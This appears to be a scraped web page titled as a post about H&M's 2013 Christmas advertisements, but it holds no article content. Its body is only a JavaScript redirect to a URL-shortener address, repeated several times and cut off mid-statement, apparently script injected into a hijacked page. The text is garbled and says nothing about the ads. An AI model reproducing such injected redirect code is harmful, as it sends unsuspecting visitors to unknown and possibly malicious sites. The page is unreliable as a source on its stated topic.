
H&M Christmas Holiday 2013 Ads
December 17, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
1
2
3
4
5